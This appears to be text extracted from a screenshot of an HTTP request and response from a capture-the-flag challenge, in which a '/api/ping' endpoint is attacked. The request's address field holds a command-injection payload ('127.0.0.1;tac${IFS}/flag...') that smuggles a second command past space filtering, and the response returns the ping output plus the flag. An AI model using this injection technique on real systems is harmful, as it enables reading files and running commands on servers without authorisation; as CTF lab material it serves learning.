 Request
Pretty Raw Hex
\n
1 POST /api/ping HTTP/1.1
2 Host: ctf.slashrootctf.id:30012
3 Content-Length: 59
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.8
9 Origin: http://ctf.slashrootctf.id:30012
10 Referer: http://ctf.slashrootctf.id:30012/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: session=ddacd99c-78ba-4752-a2a1-5abe2f848637.HFYYcXx9KSJScvTwqs8vEd-cFrA; PHPSESSID=
6cdfb402d8d63cf932c1d6787115a703
13 Connection: keep-alive
14
15 {
"address":"127.0.0.1;tac${IFS}/flag_Zr8ovfVgFXqQdlbI.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 28 Sep 2024 16:30:27 GMT
4 Content-Length: 310
5
6 {
"result":
"PING 127.0.0.1 (127.0.0.1): 56 data bytes\n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.044 ms\n\n-
-- 127.0.0.1 ping statistics ---\n1 packets transmitted, 1 packets received, 0% packet loss\nround-t
rip min/avg/max = 0.044/0.044/0.044 ms\nslashroot8{ }\n"
}